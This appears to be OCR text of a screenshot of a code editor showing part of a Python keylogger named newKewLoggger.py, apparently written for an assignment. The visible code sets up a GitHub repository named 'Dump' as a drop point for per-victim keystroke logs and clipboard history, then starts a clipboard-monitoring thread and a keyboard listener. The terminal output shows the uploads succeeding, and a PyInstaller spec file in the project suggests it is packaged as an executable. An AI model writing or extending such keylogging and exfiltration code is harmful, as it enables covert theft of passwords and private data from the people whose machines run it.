 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
log.txt
newKewLoggger.py
newKewLoggger.spec
RealkeyLogger2grp.py
OUTLINE
TIMELINE
newKewLoggger.py
newKewLoggger.py > ...
139 REPO_OWNER = 'Comm1tS1thL0rd'
140 REPO_NAME = 'Dump'
141 FILE_PATH = f'{id}/logs.txt'
142 COMMIT_MESSAGE = 'Update file.txt with new data'
143 NEW_DATA = b''
144 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
145
146 FILE_PATH = f'{id}/clipHistory.txt'
147 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
148
149
150 clipboard_thread = threading.Thread(target=monitor_clipboard)
151 clipboard_thread.start()
152
153
154 listener = Listener(on_press=on_press)
155 listener.start()
156
157
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py", line 144, in <module>
create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py", line 81, in create_github_file
'content': base64.b64encode(content).decode('utf-8')  # Encode the content as base64
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\base64.py", line 58, in b64encode
encoded = binascii.b2a_base64(s, newline=False)
TypeError: a bytes-like object is required, not 'str'
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py"
File created successfully.
File created successfully.
File created successfully.
File updated successfully.
File created successfully.
File created successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 149, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
2:12:49 AM
11/6/2024